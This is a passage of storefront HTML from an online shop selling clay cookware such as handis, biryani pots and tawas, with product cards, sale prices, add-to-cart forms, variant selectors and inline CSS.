    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -37%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/QLR-Photoroom-Photoroomcopy.webp?crop=center&height=600&v=1747845045&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Red Serving Pot with Handle"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Red Serving Pot with Handle
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10186223157558" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186223157558"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 1,200
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 749
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-form>
    <form method="post" action="/cart/add" id="product_form_10186223157558" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10186223157558"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
      <input type="hidden" name="id" data-productid="10186223157558" value="51840326566198">
      <button
        class="btn btn-atc btn-sm  btn-primary"
        type="submit"
        name="add"
        >
        
          Add to cart
        
      </button>
    <input type="hidden" name="product-id" value="10186223157558" /><input type="hidden" name="section-id" value="template--25512600404278__single_product_slider_nUHQQt" /></form>
  </product-form>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
        </div>
      
        <div class="item">
          

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-red-clay-biriyani-pot-combo-1l-2l-3l" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -45%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/123-EBR-Photoroom.webp?crop=center&height=600&v=1747547408&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Red Clay Biryani Pot Combo – 1L, 2L & 3L (Set of 3)"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Red Clay Biryani Pot Combo – 1L, 2L & 3L (Set of 3)
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10186220962102" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186220962102"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 2,399
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 1,299
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-form>
    <form method="post" action="/cart/add" id="product_form_10186220962102" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10186220962102"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
      <input type="hidden" name="id" data-productid="10186220962102" value="51840324075830">
      <button
        class="btn btn-atc btn-sm  btn-primary"
        type="submit"
        name="add"
        >
        
          Add to cart
        
      </button>
    <input type="hidden" name="product-id" value="10186220962102" /><input type="hidden" name="section-id" value="template--25512600404278__single_product_slider_nUHQQt" /></form>
  </product-form>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
        </div>
      
        <div class="item">
          

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-red-clay-tawa-frying-pan" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -10%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/FPR-Photoroom-Photoroomcopy.webp?crop=center&height=600&v=1748062692&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Red Clay Tawa / Frying Pan"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Red Clay Tawa / Frying Pan
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10186222338358" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186222338358"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 699
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 629
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-form>
    <form method="post" action="/cart/add" id="product_form_10186222338358" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10186222338358"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
      <input type="hidden" name="id" data-productid="10186222338358" value="51840325517622">
      <button
        class="btn btn-atc btn-sm  btn-primary"
        type="submit"
        name="add"
        >
        
          Add to cart
        
      </button>
    <input type="hidden" name="product-id" value="10186222338358" /><input type="hidden" name="section-id" value="template--25512600404278__single_product_slider_nUHQQt" /></form>
  </product-form>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
        </div>
      
        <div class="item">
          

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-red-handi-handle-with-lid" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -57%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/BLR-Photoroom-Photoroomcopy.webp?crop=center&height=600&v=1747842889&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Red Handi Handle with Lid"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Red Handi Handle with Lid
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10186223354166" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186223354166"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 2,100
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 899
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51840326926646"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                2 Litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 2,100
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 899
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  5 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51840326959414"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                3 Litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 2,300
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 999
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51840326992182"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                4 Litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 2,500
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 1,249
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
        </div>
      
        <div class="item">
          

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/handmade-red-clay-handi-natural-cookware" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -53%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/HR-Photoroom-Photoroomcopy.webp?crop=center&height=600&v=1747840053&width=600"
    class="img-fluid rounded"
    alt="Handmade Red Clay Handi – Traditional Cooking & Serving Handi"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Handmade Red Clay Handi – Traditional Cooking & Serving Handi
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10204752675126" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10204752675126"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 1,299
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 599
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51919994061110"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1 Liter
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,299
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 599
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51919994093878"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                2 Liter
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,399
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 629
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51919994126646"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                3 Liter
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,699
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 699
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
        </div>
      
        <div class="item">
          

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-traditional-red-clay-handi-pot-kadai-set-of-3" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -53%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/1LR-2HR-3KR-_1_-Photoroom.webp?crop=center&height=600&v=1756537596&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Traditional Red Clay Handi, Pot & Kadai – Set of 3"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Traditional Red Clay Handi, Pot & Kadai – Set of 3
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10317815120182" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10317815120182"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 2,999
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 1,399
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-form>
    <form method="post" action="/cart/add" id="product_form_10317815120182" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10317815120182"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
      <input type="hidden" name="id" data-productid="10317815120182" value="52915764724022">
      <button
        class="btn btn-atc btn-sm  btn-primary"
        type="submit"
        name="add"
        >
        
          Add to cart
        
      </button>
    <input type="hidden" name="product-id" value="10317815120182" /><input type="hidden" name="section-id" value="template--25512600404278__single_product_slider_nUHQQt" /></form>
  </product-form>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
        </div>
      
        <div class="item">
          

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-biriyani-red-clay-pot-combo-1l-2l-3l-with-lid" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -14%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/123-EBLR-Photoroom.webp?crop=center&height=600&v=1747547192&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Biryani Red Clay Pot Combo with Lids – 1L, 2L & 3L (Set of 3)"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Biryani Red Clay Pot Combo with Lids – 1L, 2L & 3L (Set of 3)
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10186223190326" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186223190326"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 2,399
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 2,049
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-form>
    <form method="post" action="/cart/add" id="product_form_10186223190326" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10186223190326"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
      <input type="hidden" name="id" data-productid="10186223190326" value="51840326598966">
      <button
        class="btn btn-atc btn-sm  btn-primary"
        type="submit"
        name="add"
        >
        
          Add to cart
        
      </button>
    <input type="hidden" name="product-id" value="10186223190326" /><input type="hidden" name="section-id" value="template--25512600404278__single_product_slider_nUHQQt" /></form>
  </product-form>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
        </div>
      
        <div class="item">
          

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-black-clay-tawa-frying-pan" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -13%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/FPB-Photoroom-Photoroomcopy.webp?crop=center&height=600&v=1748062659&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Black Clay Tawa / Frying Pan"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Black Clay Tawa / Frying Pan
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10186222403894" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186222403894"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 750
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 649
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-form>
    <form method="post" action="/cart/add" id="product_form_10186222403894" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10186222403894"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
      <input type="hidden" name="id" data-productid="10186222403894" value="51840325583158">
      <button
        class="btn btn-atc btn-sm  btn-primary"
        type="submit"
        name="add"
        >
        
          Add to cart
        
      </button>
    <input type="hidden" name="product-id" value="10186222403894" /><input type="hidden" name="section-id" value="template--25512600404278__single_product_slider_nUHQQt" /></form>
  </product-form>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
        </div>
      
        <div class="item">
          

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-black-clay-tawa-frying-pan-with-handle-1" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -51%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/DSC9479-Enhanced-NR-Photoroom_2_-Photoroomcopy.webp?crop=center&height=600&v=1748063088&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Black Clay Tawa / Frying Pan With Handle"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Black Clay Tawa / Frying Pan With Handle
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10207777685814" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10207777685814"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 1,499
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 729
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-form>
    <form method="post" action="/cart/add" id="product_form_10207777685814" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10207777685814"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
      <input type="hidden" name="id" data-productid="10207777685814" value="51981409386806">
      <button
        class="btn btn-atc btn-sm  btn-primary"
        type="submit"
        name="add"
        >
        
          Add to cart
        
      </button>
    <input type="hidden" name="product-id" value="10207777685814" /><input type="hidden" name="section-id" value="template--25512600404278__single_product_slider_nUHQQt" /></form>
  </product-form>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
        </div>
      
        <div class="item">
          

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/handmade-clay-handi-perfection-in-traditional-cooking" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -53%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/BB-Photoroom-Photoroomcopy.webp?crop=center&height=600&v=1747841567&width=600"
    class="img-fluid rounded"
    alt="Handmade Clay Handi – Perfection in Traditional Cooking"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Handmade Clay Handi – Perfection in Traditional Cooking
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10204761588022" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10204761588022"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 1,499
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 699
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51920030499126"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                2 Liter
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,499
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 699
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  -3 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51920030531894"
            >
            
